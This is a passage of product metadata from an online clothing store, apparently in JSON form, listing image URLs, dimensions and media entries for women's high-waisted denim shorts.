shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594","options":["Colors","Size"],"media":[{"alt":null,"id":9334410543163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594","width":800},{"alt":null,"id":9334410575931,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b.jpg?v=1606984594"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b.jpg?v=1606984594","width":800},{"alt":null,"id":9334410608699,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e.jpg?v=1606984594"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e.jpg?v=1606984594","width":800},{"alt":null,"id":9334410641467,"position":4,"preview_image":{"aspect_ratio":3.752,"height":266,"width":998,"src":"\/\/choicebird.com\/cdn\/shop\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd.jpg?v=1606984594"},"aspect_ratio":3.752,"height":266,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd.jpg?v=1606984594","width":998},{"alt":null,"id":9334413230139,"position":5,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655","width":640},{"alt":null,"id":9334413262907,"position":6,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655","width":640},{"alt":null,"id":9334413295675,"position":7,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655","width":640},{"alt":null,"id":9334413328443,"position":8,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655","width":640},{"alt":null,"id":9334413361211,"position":9,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655","width":640},{"alt":null,"id":9334413393979,"position":10,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655","width":640},{"alt":null,"id":9334413426747,"position":11,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655","width":640},{"alt":null,"id":9334413459515,"position":12,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655","width":640},{"alt":null,"id":9334413492283,"position":13,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655","width":640},{"alt":null,"id":9334413525051,"position":14,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655","width":640},{"alt":null,"id":9334413557819,"position":15,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655","width":640},{"alt":null,"id":9334413590587,"position":16,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655","width":640},{"alt":null,"id":9334413623355,"position":17,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655","width":640},{"alt":null,"id":9334413656123,"position":18,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655","width":640},{"alt":null,"id":9334413688891,"position":19,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655","width":640},{"alt":null,"id":9334413721659,"position":20,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656","width":640},{"alt":null,"id":9334413754427,"position":21,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656","width":640},{"alt":null,"id":9334413787195,"position":22,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656","width":640},{"alt":null,"id":9334413819963,"position":23,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656","width":640},{"alt":null,"id":9334413852731,"position":24,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656","width":640},{"alt":null,"id":9334413885499,"position":25,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656","width":640},{"alt":null,"id":9334413918267,"position":26,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656","width":640},{"alt":null,"id":9334413951035,"position":27,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656","width":640},{"alt":null,"id":9334413983803,"position":28,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656","width":640},{"alt":null,"id":9334414016571,"position":29,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656","width":400},{"alt":null,"id":9334414049339,"position":30,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656","width":400},{"alt":null,"id":9334414082107,"position":31,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656","width":400},{"alt":null,"id":9334414114875,"position":32,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur